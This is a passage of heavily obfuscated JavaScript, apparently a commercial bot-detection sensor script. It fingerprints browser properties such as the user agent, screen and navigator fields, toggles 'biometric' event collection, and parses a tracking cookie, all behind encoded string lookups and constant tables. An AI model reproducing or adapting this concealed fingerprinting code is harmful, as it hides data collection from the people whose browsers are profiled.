PN()[nw(n9)],NI([],[][[]]))?PN()[nw(r6)](GP,Jpn,F3):PN()[nw(ll)](BSn,n9,BB)));Rs[E7()[jE(NQ)].apply(null,[JI,UE,Rt,kIn])].bmak[f9()[B6(LQ)](Ufn,O9,TN(ll))]._setBm(QE(zWn[O7()[WX(n9)](AX,HOn)](AL),PN()[nw(ll)].apply(null,[BSn,n9,dI])));Rs[E7()[jE(NQ)](JI,DA,q6,kIn)].bmak[f9()[B6(LQ)].apply(null,[Ufn,O9,Uw])]._setIpr(QE(zWn[fj(typeof O7()[WX(zg)],NI('',[][[]]))?O7()[WX(n9)].apply(null,[AX,HOn]):O7()[WX(Jj)](Cd,zVn)](dI),PN()[nw(ll)].call(null,BSn,n9,x7)));Rs[E7()[jE(NQ)].apply(null,[JI,TN([]),TN(AL),kIn])].bmak[f9()[B6(LQ)](Ufn,O9,TD)]._setAkid(QE(zWn[O7()[WX(n9)].apply(null,[AX,HOn])](NQ),PN()[nw(ll)](BSn,n9,TN(ll))));if(HP(zWn[f9()[B6(ll)].apply(null,[g8,p9,x1])],UI)){Rs[E7()[jE(NQ)](JI,Xv,sg,kIn)].bmak[f9()[B6(LQ)](Ufn,O9,Ox)]._enableBiometricEvent(QE(zWn[O7()[WX(n9)].apply(null,[AX,HOn])](UI),PN()[nw(ll)](BSn,n9,HL)));}if(HP(zWn[f9()[B6(ll)](g8,p9,BA)],hD)){Rs[E7()[jE(NQ)].apply(null,[JI,Nc,AL,kIn])].bmak[f9()[B6(LQ)](Ufn,O9,TN(AL))]._enableBiometricResearch(QE(zWn[fj(typeof O7()[WX(Dw)],'undefined')?O7()[WX(n9)].apply(null,[AX,HOn]):O7()[WX(Jj)].apply(null,[hIn,jt])](mM[LN]),PN()[nw(ll)](BSn,n9,Uw)));}Rs[E7()[jE(NQ)](JI,kM,LN,kIn)].bmak[QE(typeof f9()[B6(ml)],NI([],[][[]]))?f9()[B6(hD)](Chn,kk,hD):f9()[B6(LQ)](Ufn,O9,BB)]._fetchParams(TN(TN(NV)));Rs[fj(typeof E7()[jE(fK)],NI([],[][[]]))?E7()[jE(NQ)](JI,WQ,k7,kIn):E7()[jE(UI)].call(null,hKn,n9,EK,DB)].bmak[f9()[B6(LQ)](Ufn,O9,TN({}))]._setAu(UYn);}}}}try{var bVU=Md.length;var WFU=TN([]);if(TN(R5U)){try{cAn=NI(cAn,O7()[WX(ZL)](Z9,x3n));if(TN(TN(Rs[QE(typeof O7()[WX(Fv)],'undefined')?O7()[WX(Jj)].call(null,YTn,Egn):O7()[WX(NQ)].apply(null,[Yg,tb])][wQ()[VD(Uw)](ZL,kKn)]||Rs[fj(typeof O7()[WX(Nc)],NI([],[][[]]))?O7()[WX(NQ)].call(null,Yg,tb):O7()[WX(Jj)](Wpn,nJn)][O7()[WX(nrU)].apply(null,[t4n,dmn])]))){cAn=NI(cAn,QE(typeof kI()[Q7(wN)],'undefined')?kI()[Q7(UI)].call(null,qw,rVn,TN(TN(ll)),Al,IJn,zk):kI()[Q7(Ll)].apply(null,[nK,vj,SD,qN,WQ,AL]));WAn=Rs[E7()[jE(dI)](OD,kK,Al,Og)][H9()[GQ(LN)].call(null,CA,Pd,NQ,mO)](Ut(WAn,mM[U6]));}else{cAn=NI(cAn,E7()[jE(D4n)].apply(null,[NZ,EK,TN(TN(AL)),Snn]));WAn=Rs[E7()[jE(dI)](OD,zx,G6,Og)][H9()[GQ(LN)](CA,VN,NQ,mO)](Ut(WAn,mM[Xv]));}}catch(STU){Md.splice(rK(bVU,AL),Infinity,ml);cAn=NI(cAn,zN()[Kl(Cv)].apply(null,[nt,q6,qw,AL]));WAn=Rs[fj(typeof E7()[jE(jh)],'undefined')?E7()[jE(dI)](OD,xX,MQ,Og):E7()[jE(UI)](Shn,AL,xX,JTn)][H9()[GQ(LN)](CA,kK,NQ,mO)](Ut(WAn,mM[Xv]));}R5U=TN(TN({}));}BHn(TN(BF));var JYn=f1();zJU();v4U=rK(f1(),JYn);zGU=Rs[wQ()[VD(El)](pN,cTn)](function(){vrU=AL;},Vp[O7()[WX(M0n)].apply(null,[DA,U3])]());Rs[PN()[nw(F3)](tI,kM,dE)][QE(typeof O7()[WX(JI)],'undefined')?O7()[WX(Jj)](d5n,dJn):O7()[WX(psn)](W7n,L1)]=function(){Md.push(Dt);for(var bUU=arguments[f9()[B6(ll)].apply(null,[pj,p9,cw])],SCU=new (Rs[PN()[nw(n9)].call(null,HD,XK,dE)])(bUU),f5U=ll;EP(f5U,bUU);f5U++){SCU[f5U]=arguments[f5U];}var lnU=Obn.apply(this,SCU);vbn();var lJU;return Md.pop(),lJU=lnU,lJU;};Rs[PN()[nw(F3)](tI,kM,cw)][zN()[Kl(Ll)](Bqn,qc,wN,R6)]=function(){Md.push(H5n);for(var ECU=arguments[f9()[B6(ll)](OWn,p9,TN(TN(AL)))],NpU=new (Rs[QE(typeof PN()[nw(El)],'undefined')?PN()[nw(r6)](O8n,Rrn,TN(AL)):PN()[nw(n9)].call(null,zX,XK,wN)])(ECU),SYn=ll;EP(SYn,ECU);SYn++){NpU[SYn]=arguments[SYn];}var E5U=fGU.apply(this,NpU);vbn();var WfU;return Md.pop(),WfU=E5U,WfU;};}catch(OGU){Md.splice(rK(bVU,AL),Infinity,ml);}d5U();}Md.pop();}break;}};var rK=function(gCU,ATU){return gCU-ATU;};var wsn=function(lBn){var RVU='';for(var MWn=0;MWn<lBn["length"];MWn++){RVU+=lBn[MWn]["toString"](16)["length"]===2?lBn[MWn]["toString"](16):"0"["concat"](lBn[MWn]["toString"](16));}return RVU;};var PGn=function(XUU){return Rs["unescape"](Rs["encodeURIComponent"](XUU));};var kHn=function J5U(SWn,cTU){var tYn=J5U;var tWn=Az(new Number(GC),rP);var PCU=tWn;tWn.set(SWn);while(PCU+SWn!=M4){switch(PCU+SWn){case KC:{var vVU=SL(Rs[E7()[jE(NQ)](JI,x1,G6,Mr)][O7()[WX(NQ)](Yg,Ol)][jA()[v6(LQ)](Sd,TN(TN({})),U6)][E7()[jE(UE)](nK,dE,TN({}),Mg)](jA()[v6(bGn)].call(null,SQ,AL,TX)),null)?PN()[nw(ll)](gQ,n9,dI):f9()[B6(n9)].call(null,KE,FQ,fK);var DGU=SL(Rs[E7()[jE(NQ)](JI,Z9,Fv,Mr)][O7()[WX(NQ)].call(null,Yg,Ol)][jA()[v6(LQ)](Sd,TN({}),U6)][E7()[jE(UE)].apply(null,[nK,WQ,ml,Mg])](E7()[jE(KM)](Og,RX,TN(TN({})),N2)),null)?QE(typeof PN()[nw(mO)],'undefined')?PN()[nw(r6)](VNn,w0,TN({})):PN()[nw(ll)].apply(null,[gQ,n9,TN({})]):QE(typeof f9()[B6(F3)],NI('',[][[]]))?f9()[B6(hD)].apply(null,[dmn,Hd,rl]):f9()[B6(n9)](KE,FQ,JI);var Ibn=[s5U,hWn,sGU,T5U,TBn,vVU,DGU];var HVU=Ibn[O7()[WX(dE)](zx,Dl)](wQ()[VD(xA)](dI,sd));var M4U;return Md.pop(),M4U=HVU,M4U;}break;case Zq:{SWn-=FV;if(fj(rpU,undefined)&&fj(rpU,null)&&HP(rpU[QE(typeof f9()[B6(psn)],NI('',[][[]]))?f9()[B6(hD)](cgn,sCn,xA):f9()[B6(ll)].call(null,Gg,p9,LN)],Vp[E7()[jE(mA)].apply(null,[nN,JI,jI,KA])]())){try{var ZUU=Md.length;var UGU=TN(TN(BF));var qCU=Rs[E7()[jE(J6)].apply(null,[ZL,mA,fK,nv])](rpU)[O7()[WX(Z9)](wqn,k6)](kI()[Q7(r6)].call(null,Rt,Dd,LN,wN,c8,AL));if(HP(qCU[f9()[B6(ll)](Gg,p9,pw)],UI)){GCU=Rs[E7()[jE(n9)].apply(null,[Jj,Uw,EK,Kmn])](qCU[mM[nK]],vQ);}}catch(VVU){Md.splice(rK(ZUU,AL),Infinity,Rgn);}}}break;case OC:{Md.push(RNn);var s5U=Rs[QE(typeof E7()[jE(wqn)],NI([],[][[]]))?E7()[jE(UI)](MW,TN(TN([])),zx,qpn):E7()[jE(NQ)].call(null,JI,dI,TN({}),Mr)][f9()[B6(rB)].apply(null,[rv,Jj,TN(TN([]))])]||Rs[O7()[WX(NQ)].apply(null,[Yg,Ol])][f9()[B6(rB)].call(null,rv,Jj,DA)]?PN()[nw(ll)](gQ,n9,zx):f9()[B6(n9)](KE,FQ,pw);var hWn=SL(Rs[E7()[jE(NQ)].apply(null,[JI,F3,MQ,Mr])][O7()[WX(NQ)].apply(null,[Yg,Ol])][jA()[v6(LQ)](Sd,UE,U6)][E7()[jE(UE)](nK,TN(AL),TN(TN(AL)),Mg)](QE(typeof wQ()[VD(hD)],NI('',[][[]]))?wQ()[VD(vQ)](Rc,gR):wQ()[VD(O9)](TD,zD)),null)?fj(typeof PN()[nw(fQ)],NI('',[][[]]))?PN()[nw(ll)](gQ,n9,TN(AL)):PN()[nw(r6)](kLn,V4n,UI):f9()[B6(n9)](KE,FQ,F3);SWn-=Tf;var sGU=SL(typeof Rs[zN()[Kl(Z9)](Al,cN,NQ,x7)][wQ()[VD(O9)](TD,zD)],f9()[B6(dE)].call(null,Bg,Al,FQ))&&Rs[zN()[Kl(Z9)](Al,cN,JI,x7)][wQ()[VD(O9)](TD,zD)]?PN()[nw(ll)](gQ,n9,bx):f9()[B6(n9)](KE,FQ,YQ);var T5U=SL(typeof Rs[E7()[jE(NQ)](JI,UI,pN,Mr)][wQ()[VD(O9)].apply(null,[TD,zD])],f9()[B6(dE)](Bg,Al,BA))?PN()[nw(ll)](gQ,n9,G6):f9()[B6(n9)](KE,FQ,F3);var TBn=fj(typeof Rs[E7()[jE(NQ)](JI,EK,TX,Mr)][jA()[v6(NPn)].apply(null,[bX,HL,zg])],f9()[B6(dE)](Bg,Al,kK))||fj(typeof Rs[fj(typeof O7()[WX(Wpn)],NI([],[][[]]))?O7()[WX(NQ)](Yg,Ol):O7()[WX(Jj)].apply(null,[fz,pwn])][jA()[v6(NPn)].apply(null,[bX,dE,zg])],f9()[B6(dE)](Bg,Al,ll))?PN()[nw(ll)].call(null,gQ,n9,F3):f9()[B6(n9)](KE,FQ,AX);}break;case Hr:{var zYn;return Md.pop(),zYn=GCU,zYn;}break;case IC:{var prU;SWn-=wU;Md.push(S7);return prU=[Rs[zN()[Kl(Z9)].apply(null,[Al,KL,FQ,x7])][jA()[v6(nqn)].apply(null,[S7,Og,LN])]?Rs[zN()[Kl(Z9)](Al,KL,Rt,x7)][jA()[v6(nqn)].call(null,S7,TN({}),LN)]:H9()[GQ(MK)](tg,gj,AL,Izn),Rs[QE(typeof zN()[Kl(Z9)],NI(wQ()[VD(AL)](El,jp),[][[]]))?zN()[Kl(xX)](k4n,NO,Ch,zP):zN()[Kl(Z9)](Al,KL,D6,x7)][jA()[v6(Ch)].call(null,qQ,HL,Z8)]?Rs[QE(typeof zN()[Kl(xA)],'undefined')?zN()[Kl(xX)](bqn,dl,JI,TnU):zN()[Kl(Z9)](Al,KL,WQ,x7)][jA()[v6(Ch)].call(null,qQ,O9,Z8)]:H9()[GQ(MK)](tg,LN,AL,Izn),Rs[fj(typeof zN()[Kl(Cv)],'undefined')?zN()[Kl(Z9)](Al,KL,G6,x7):zN()[Kl(xX)](DM,zA,hD,Yh)][fj(typeof jA()[v6(Ml)],NI('',[][[]]))?jA()[v6(nrU)](hS,TN(TN(AL)),bx):jA()[v6(VN)].call(null,V0,Uw,v8)]?Rs[QE(typeof zN()[Kl(TD)],NI(wQ()[VD(AL)](El,jp),[][[]]))?zN()[Kl(xX)](AX,Vhn,kM,XO):zN()[Kl(Z9)](Al,KL,Z9,x7)][jA()[v6(nrU)](hS,Yg,bx)]:H9()[GQ(MK)].apply(null,[tg,gj,AL,Izn]),SL(typeof Rs[fj(typeof zN()[Kl(xX)],'undefined')?zN()[Kl(Z9)](Al,KL,EA,x7):zN()[Kl(xX)].apply(null,[OQn,UDn,ml,rYn])][PN()[nw(Nc)].apply(null,[zl,T6,kM])],f9()[B6(dE)](UK,Al,pw))?Rs[zN()[Kl(Z9)].apply(null,[Al,KL,BA,x7])][fj(typeof PN()[nw(cw)],'undefined')?PN()[nw(Nc)].call(null,zl,T6,TN(TN(ll))):PN()[nw(r6)].call(null,rLn,l1,WQ)][f9()[B6(ll)].call(null,jK,p9,TN(AL))]:J3(AL)],Md.pop(),prU;}break;case lJ:{var rpU=cTU[BF];var GCU;SWn-=QS;Md.push(Rgn);}break;case dV:{return String(...cTU);}break;case Nf:{return parseInt(...cTU);}break;}}};var rrn=function(){return Rs["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var G8=function(LJU,NFU){return LJU&NFU;};var f9n=function(jVU){return void jVU;};var lz=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var r1=function(){return JH.apply(this,[dS,arguments]);};var LY=function(CUU,RFU){var NVU=Rs["Math"]["round"](Rs["Math"]["random"]()*(RFU-CUU)+CUU);return NVU;};var Crn=function(NrU){if(Rs["document"]["cookie"]){try{var zCU=Rs["document"]["cookie"]["split"]('; ');var VUU=null;var JGU=null;for(var rGU=0;rGU<zCU["length"];rGU++){var UJU=zCU[rGU];if(UJU["indexOf"](""["concat"](NrU,"="))===0){var NGU=UJU["substring"](""["concat"](NrU,"=")["length"]);if(NGU["indexOf"]('~')!==-1||Rs["decodeURIComponent"](NGU)["indexOf"]('~')!==-1){VUU=NGU;}}else if(UJU["startsWith"](""["concat"](NrU,"_"))){var z4U=UJU["indexOf"]('=');if(z4U!==-1){var rFU=UJU["substring"](z4U+1);if(rFU["indexOf"]('~')!==-1||Rs["decodeURIComponent"](rFU)["indexOf"]('~')!==-1){JGU=rFU;}}}}if(JGU!==null){return JGU;}if(VUU!==null){return VUU;}}catch(hnU){return false;}}return false;};var fj=function(KTU,srU){return KTU!==srU;};var l3=function(sYn,snU){return sYn|snU;};var ZWn=function(){return JH.apply(this,[gf,arguments]);};var w1n=function xFU(wWn,G4U){'use strict';var QnU=xFU;switch(wWn){case ws:{var vkn=G4U[BF];var gkn=G4U[NV];var vxn=G4U[MG];Md.push(A7n);vkn[gkn]=vxn[jA()[v6(dE)].apply(null,[rE,TN(AL),gx])];Md.pop();}break;case Wp:{var Fxn=G4U[BF];var Qdn=G4U[NV];var r0n=G4U[MG];return Fxn[Qdn]=r0n;}break;case HV:{var YUU=G4U[BF];var D4U=G4U[NV];var TVU=G4U[MG];Md.push(D4n);try{var zVU=Md.length;var ETU=TN(NV);var A5U;return A5U=DK(Cs,[PN()[nw(D6)](KN,T8,TN(TN(AL))),jA()[v6(Yg)](Dd,Rt,Ll),QE(typeof f9()[B6(NQ)],NI('',[][[]]))?f9()[B6(hD)].apply(null,[pMn,BZ,TN([])]):f9()[B6(Yg)].apply(null,[d4U,YQ,AL]),YUU.call(D4U,TVU)]),Md.pop(),A5U;}catch(MfU){Md.splice(rK(zVU,AL),Infinity,D4n);var vYn;return vYn=DK(Cs,[PN()[nw(D6)].call(null,KN,T8,Z9),K6()[RA(dI)].call(null,Phn,nN,rk,Cv,UI,Rt),f9()[B6(Yg)](d4U,YQ,TN(TN({}))),MfU]),Md.pop(),vYn;}Md.pop();}break;case BC:{return this;}break;case K5:{var pkn=G4U[BF];Md.push(kDn);var r4U;return r4U=DK(Cs,[wQ()[VD(DA)](Td,Jt),pkn]),Md.pop(),r4U;}break;case vJ:{return this;}break;case Rf:{return this;}break;case BS:{Md.push(Fv);var YJU;return YJU=PN()[nw(Al)](Own,NP,Td),Md.pop(),YJU;}break;case Km:{var XOn=G4U[BF];Md.push(CIn);var NYn=Rs[QE(typeof H9()[GQ(BA)],NI(wQ()[VD(AL)].apply(null,[El,HJ]),[][[]]))?H9()[GQ(VN)](AD,Ag,EVn,CL):H9()[GQ(ll)](Nkn,ml,hD,UI)](XOn);var FFU=[];for(var sHn in NYn)FFU[f9()[B6(NQ)](V1,BA,TN({}))](sHn);FFU[f9()[B6(Nc)].call(null,ss,Nc,UE)]();var ppU;return ppU=function jTU(){Md.push(Nfn);for(;FFU[QE(typeof f9()[B6(Jw)],NI('',[][[]]))?f9()[B6(hD)].call(null,Iwn,O3n,BB):f9()[B6(ll)].apply(null,[Bv,p9,ll])];){var cCU=FFU[E7()[jE(RX)](hD,vQ,NQ,Kg)]();if(GH(cCU,NYn)){var mbn;return jTU[QE(typeof jA()[v6(EK)],'undefined')?jA()[v6(VN)].call(null,cgn,Dw,Jz):jA()[v6(dE)](Qd,wN,gx)]=cCU,jTU[wQ()[VD(kM)](FQ,lF)]=TN(AL),Md.pop(),mbn=jTU,mbn;}}jTU[wQ()[VD(kM)](FQ,lF)]=TN(ll);var Q4U;return Md.pop(),Q4U=jTU,Q4U;},Md.pop(),ppU;}break;case TC:{Md.push(pH);this[wQ()[VD(kM)](FQ,W7n)]=TN(ll);var spU=this[O7()[WX(W8)].call(null,n9,pI)][ll][zN()[Kl(Rt)](Jd,qDn,cw,vQ)];if(QE(fj(typeof K6()[RA(ml)],NI(wQ()[VD(AL)](El,qIn),[][[]]))?K6()[RA(dI)].call(null,RZ,TN(TN([])),rk,bx,UI,p1):K6()[RA(R6)].apply(null,[qN,TN(TN(ll)),KR,LN,cz,FQ]),spU[PN()[nw(D6)].call(null,O3n,T8,qN)]))throw spU[f9()[B6(Yg)].apply(null,[C3,YQ,TN(AL)])];var IBn;return IBn=this[O7()[WX(LN)].apply(null,[TD,mpU])],Md.pop(),IBn;}break;case gf:{var CVU=G4U[BF];var FCU=G4U[NV];var DWn;Md.push(dI);var h4U;var Rbn;var VCU;var FpU=kI()[Q7(dI)](Jw,Fv,TN(AL),MK,q6,AL);var OUU=CVU[O7()[WX(Z9)].call(null,wqn,Wj)](FpU);for(VCU=ll;EP(VCU,OUU[f9()[B6(ll)](qx,p9,T6)]);VCU++){DWn=FP(G8(FH(FCU,VN),mM[UI]),OUU[f9()[B6(ll)](qx,p9,R6)]);FCU*=Vp[fj(typeof kI()[Q7(n9)],NI([],[][[]]))?kI()[Q7(AL)](NQ,RZ,ml,q6,zx,Rt):kI()[Q7(UI)](TN(TN(AL)),Hc,Yg,O9,Ppn,EN)]();FCU&=mM[hD];FCU+=mM[n9];FCU&=mM[dI];h4U=FP(G8(FH(FCU,VN),mM[UI]),OUU[QE(typeof f9()[B6(D6)],NI('',[][[]]))?f9()[B6(hD)].apply(null,[k7,vQ,mk]):f9()[B6(ll)](qx,p9,Rt)]);FCU*=mM[Rt];FCU&=mM[hD];FCU+=mM[n9];FCU&=mM[dI];Rbn=OUU[DWn];OUU[DWn]=OUU[h4U];OUU[h4U]=Rbn;}var LnU;return LnU=OUU[fj(typeof O7()[WX(r6)],NI([],[][[]]))?O7()[WX(dE)](zx,kR):O7()[WX(Jj)](RUn,V4n)](FpU),Md.pop(),LnU;}break;}};var IWn=function(){return JH.apply(this,[W2,arguments]);};var MZ=function(){vHn=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};function SAU(){Nn=MG+dU*Km,kN=Rf+dS*Km+dq*Km*Km+Km*Km*Km,fs=NV+BF*Km+Ls*Km*Km,fU=NV+Ls*Km,hn=Ls+MG*Km+dq*Km*Km+Km*Km*Km,Lv=Ls+dU*Km+CF*Km*Km+Km*Km*Km,Nv=dq+dq*Km+dq*Km*Km+Km*Km*Km,tj=Rf+MG*Km+CF*Km*Km+Km*Km*Km,zD=BF+Rf*Km+CF*Km*Km+Km*Km*Km,z5=dU+CF*Km+MG*Km*Km,jr=dU+Km+Km*Km,Ev=dS+BF*Km+dq*Km*Km+Km*Km*Km,m6=Ls+CF*Km+BF*Km*Km+Km*Km*Km,X9=CF+CF*Km+dq*Km*Km+Km*Km*Km,vC=dq+MG*Km,ng=CF+Rf*Km+Rf*Km*Km+Km*Km*Km,VV=MG+CF*Km+Km*Km+Km*Km*Km,dd=dq+dq*Km+Km*Km+Km*Km*Km,rQ=dU+ws*Km+ws*Km*Km+Km*Km*Km,KE=MG+Ls*Km+Km*Km+Km*Km*Km,C7=dq+CF*Km+MG*Km*Km+Km*Km*Km,kn=BF+dq*Km,dv=BF+MG*Km+Rf*Km*Km+Km*Km*Km,SV=Ls+CF*Km+MG*Km*Km,Zg=ws+MG*Km+dS*Km*Km+Km*Km*Km,N4=NV+CF*Km+dS*Km*Km,Pr=dS+BF*Km+CF*Km*Km,DV=Rf+BF*Km+CF*Km*Km+Km*Km*Km,t4=dS+Rf*Km+Km*Km+Km*Km*Km,CQ=Rf+CF*Km+CF*Km*Km+Km*Km*Km,H6=BF+ws*Km+dS*Km*Km+Km*Km*Km,OC=dU+Rf*Km+MG*Km*Km,d7=NV+Ls*Km+CF*Km*Km+Km*Km*Km,KV=BF+ws*Km+CF*Km*Km,bK=dq+ws*Km+dS*Km*Km+Km*Km*Km,K9=NV+BF*Km+CF*Km*Km+Km*Km*Km,XL=NV+dS*Km+Ls*Km*Km+Km*Km*Km,t7=dq+BF*Km+dq*Km*Km+Km*Km*Km,mI=MG+CF*Km+Rf*Km*Km+Km*Km*Km,Bg=BF+MG*Km+CF*Km*Km+Km*Km*Km,gF=BF+MG*Km+Rf*Km*Km,zJ=ws+Ls*Km+MG*Km*Km,Vd=NV+dU*Km+Ls*Km*Km+Km*Km*Km,Vf=Ls+Km+dq*Km*Km,fA=MG+dU*Km+MG*Km*Km+Km*Km*Km,sE=dS+dq*Km+dq*Km*Km+Km*Km*Km,ms=Ls+dq*Km+dq*Km*Km,I2=BF+Ls*Km+dq*Km*Km,WC=ws+dS*Km+CF*Km*Km,rA=NV+dS*Km+Km*Km+Km*Km*Km,mF=Rf+MG*Km+Km*Km,Aw=Rf+Ls*Km+MG*Km*Km+Km*Km*Km,RI=Rf+CF*Km+MG*Km*Km+Km*Km*Km,nv=CF+dS*Km+MG*Km*Km+Km*Km*Km,Mm=dS+CF*Km+dq*Km*Km+Km*Km*Km,Q=NV+CF*Km+BF*Km*Km+Km*Km*Km,BV=CF+CF*Km+Km*Km,qg=NV+Km+Km*Km+Km*Km*Km,KF=NV+CF*Km+Rf*Km*Km,tp=CF+Ls*Km+ws*Km*Km+Km*Km*Km,TK=BF+Km+CF*Km*Km+Km*Km*Km,S2=BF+dq*Km+MG*Km*Km,wr=Ls+dU*Km,Ql=dq+dS*Km+BF*Km*Km+Km*Km*Km,UN=CF+Ls*Km+Ls*Km*Km+Km*Km*Km,ID=MG+MG*Km+Km*Km+Km*Km*Km,Jr=Ls+dS*Km+CF*Km*Km,Q4=dU+BF*Km+Rf*Km*Km,g5=CF+Ls*Km+Rf*Km*Km,fw=dq+Rf*Km+BF*Km*Km+Km*Km*Km,MV=Rf+CF*Km+Ls*Km*Km,PG=dS+dU*Km+Ls*Km*Km+Km*Km*Km,s7=dq+ws*Km+MG*Km*Km+Km*Km*Km,bD=NV+BF*Km+dq*Km*Km+Km*Km*Km,L=dS+Ls*Km+Rf*Km*Km,JE=MG+MG*Km+Rf*Km*Km+Km*Km*Km,KX=Rf+MG*Km+Km*Km+Km*Km*Km,vm=NV+dS*Km+Km*Km,zr=CF+BF*Km+BF*Km*Km+Km*Km*Km,zw=dS+dS*Km+dq*Km*Km+Km*Km*Km,HD=BF+BF*Km+dq*Km*Km+Km*Km*Km,Dq=MG+MG*Km+CF*Km*Km,HK=dq+dq*Km+ws*Km*Km+Km*Km*Km,Aj=BF+BF*Km+ws*Km*Km+Km*Km*Km,lm=MG+dS*Km+Km*Km,pp=NV+Km+Km*Km,Qp=ws+dq*Km+dq*Km*Km,mp=dU+dU*Km+CF*Km*Km,pI=BF+dq*Km+BF*Km*Km+Km*Km*Km,tF=dq+MG*Km+dS*Km*Km,gQ=NV+CF*Km+dq*Km*Km+Km*Km*Km,EX=BF+BF*Km+Rf*Km*Km+Km*Km*Km,OK=dq+dq*Km+Rf*Km*Km+Km*Km*Km,DE=Ls+MG*Km+BF*Km*Km+Km*Km*Km,w2=dS+Km+CF*Km*Km,HX=dq+ws*Km+CF*Km*Km+Km*Km*Km,DS=Rf+ws*Km+BF*Km*Km+Km*Km*Km,cQ=Ls+Rf*Km+ws*Km*Km+Km*Km*Km,xL=MG+CF*Km+Ls*Km*Km+Km*Km*Km,B9=dq+dU*Km+MG*Km*Km+Km*Km*Km,Vw=NV+MG*Km+Km*Km+Km*Km*Km,Lf=BF+BF*Km+dq*Km*Km,xN=ws+Ls*Km+dS*Km*Km+Km*Km*Km,Z=BF+ws*Km+Ls*Km*Km,V=dU+Km,R7=dq+Km+ws*Km*Km+Km*Km*Km,YJ=Ls+ws*Km+Km*Km,nr=dU+dq*Km+Ls*Km*Km,zs=ws+dq*Km+Rf*Km*Km,bC=MG+dU*Km+Rf*Km*Km,Ms=BF+MG*Km,I7=dS+MG*Km+MG*Km*Km+Km*Km*Km,hC=MG+dU*Km+CF*Km*Km,gD=Ls+Rf*Km+CF*Km*Km+Km*Km*Km,kL=dU+dq*Km+dS*Km*Km+Km*Km*Km,dD=Rf+dS*Km+Ls*Km*Km+Km*Km*Km,b7=CF+CF*Km+CF*Km*Km+Km*Km*Km,zQ=dU+BF*Km+Ls*Km*Km+Km*Km*Km,zS=dU+BF*Km+dq*Km*Km+Km*Km*Km,Hl=MG+ws*Km+CF*Km*Km+Km*Km*Km,V6=ws+Km+dU*Km*Km+Km*Km*Km,LE=Rf+dS*Km+CF*Km*Km+Km*Km*Km,hv=dq+MG*Km+BF*Km*Km+Km*Km*Km,bv=Rf+BF*Km+BF*Km*Km+Km*Km*Km,gn=ws+Km+Km*Km,Gr=MG+dU*Km+MG*Km*Km,VE=dq+BF*Km+BF*Km*Km+Km*Km*Km,Qm=NV+BF*Km+dS*Km*Km,mQ=ws+MG*Km+MG*Km*Km+Km*Km*Km,tE=dU+Rf*Km+Rf*Km*Km+Km*Km*Km,JQ=BF+dS*Km+dS*Km*Km+Km*Km*Km,GX=dq+Rf*Km+CF*Km*Km+Km*Km*Km,wm=dS+Km,U5=Rf+CF*Km+CF*Km*Km,C=CF+Ls*Km+dS*Km*Km,rj=Rf+dU*Km+CF*Km*Km+Km*Km*Km,hU=ws+MG*Km+MG*Km*Km,dp=MG+CF*Km+dS*Km*Km,Bp=dq+Ls*Km,Fn=ws+dS*Km+Ls*Km*Km,Zf=dq+dS*Km+Ls*Km*Km,gs=Rf+Km+MG*Km*Km,Xs=dS+Rf*Km+MG*Km*Km,EV=NV+BF*Km+MG*Km*Km,sI=BF+dS*Km+MG*Km*Km+Km*Km*Km,Q9=dS+dq*Km+Km*Km+Km*Km*Km,L5=Ls+dq*Km,IQ=dU+dU*Km+CF*Km*Km+Km*Km*Km,n5=NV+MG*Km+CF*Km*Km,q=Rf+Km+BF*Km*Km+Km*Km*Km,II=ws+ws*Km+BF*Km*Km+Km*Km*Km,F4=MG+MG*Km+BF*Km*Km+Km*Km*Km,OU=Rf+Km+Rf*Km*Km,m9=NV+Rf*Km+MG*Km*Km+Km*Km*Km,qJ=ws+ws*Km+MG*Km*Km,KD=dS+ws*Km+CF*Km*Km+Km*Km*Km,qQ=NV+Rf*Km+CF*Km*Km+Km*Km*Km,Y6=MG+MG*Km+dq*Km*Km+Km*Km*Km,xv=CF+CF*Km+Km*Km+Km*Km*Km,n7=BF+dU*Km+Ls*Km*Km+Km*Km*Km,g7=BF+ws*Km+CF*Km*Km+Km*Km*Km,A=ws+Km,V5=dq+Km+Km*Km+Km*Km*Km,qX=NV+dq*Km+Km*Km+Km*Km*Km,VS=dU+Rf*Km+Rf*Km*Km,Kd=ws+dU*Km+BF*Km*Km+Km*Km*Km,Wp=ws+MG*Km,Wq=Ls+Rf*Km+dS*Km*Km,hG=CF+Ls*Km+Ls*Km*Km,gd=dS+CF*Km+BF*Km*Km+Km*Km*Km,wn=CF+BF*Km+CF*Km*Km,M7=dU+CF*Km+Km*Km+Km*Km*Km,R9=BF+Rf*Km+Km*Km+Km*Km*Km,d9=NV+dS*Km+MG*Km*Km+Km*Km*Km,sS=MG+Rf*Km+dS*Km*Km,kD=Ls+Rf*Km+Km*Km+Km*Km*Km,wp=CF+ws*Km,XJ=NV+ws*Km+MG*Km*Km,XD=BF+dS*Km+Ls*Km*Km+Km*Km*Km,Wr=Ls+BF*Km+Rf*Km*Km,kr=Rf+dU*Km+Km*Km,gq=dU+dU*Km+MG*Km*Km,YE=dU+Rf*Km+Km*Km+Km*Km*Km,rp=MG+dq*Km+Km*Km,Nf=dq+Rf*Km+CF*Km*Km,Xj=MG+ws*Km+BF*Km*Km+Km*Km*Km,n6=dq+Km+Rf*Km*Km+Km*Km*Km,M2=ws+CF*Km+Rf*Km*Km,Uj=BF+dq*Km+Ls*Km*Km+Km*Km*Km,JG=Rf+BF*Km+Ls*Km*Km,Sv=dq+dU*Km+BF*Km*Km+Km*Km*Km,nI=NV+Ls*Km+dq*Km*Km+Km*Km*Km,xd=Rf+dU*Km+Rf*Km*Km+Km*Km*Km,jp=ws+dS*Km+CF*Km*Km+Km*Km*Km,IK=dU+BF*Km+Km*Km+Km*Km*Km,k9=dS+Ls*Km+MG*Km*Km+Km*Km*Km,RL=dU+dS*Km+Km*Km+Km*Km*Km,kA=BF+ws*Km+MG*Km*Km+Km*Km*Km,G7=dU+BF*Km+ws*Km*Km+Km*Km*Km,Vn=BF+CF*Km+Rf*Km*Km,wL=MG+dq*Km+Km*Km+Km*Km*Km,ES=dq+dU*Km+dS*Km*Km,zv=CF+dU*Km+BF*Km*Km+Km*Km*Km,w7=NV+BF*Km+ws*Km*Km+Km*Km*Km,PX=Ls+dS*Km+BF*Km*Km